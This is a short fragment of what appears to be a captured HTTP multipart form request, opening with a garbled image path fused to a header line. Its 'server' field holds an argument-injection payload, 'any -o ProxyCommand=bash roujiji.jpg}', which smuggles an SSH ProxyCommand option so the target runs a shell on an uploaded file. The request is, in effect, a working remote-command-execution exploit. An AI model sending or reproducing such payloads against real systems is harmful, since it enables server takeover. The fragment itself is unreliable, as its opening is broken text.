 Upgrade-Insecure-Requests: 1
-----------------------------13979706328411
Content-Disposition: form-data; name="email"
1
-----------------------------13979706328411
Content-Disposition: form-data; name="sign"
1
-----------------------------13979706328411
Content-Disposition: form-data; name="command"
email
-----------------------------13979706328411
Content-Disposition: form-data; name="server"
any -o ProxyCommand=bash roujiji.jpg}
-----------------------------13979706328411--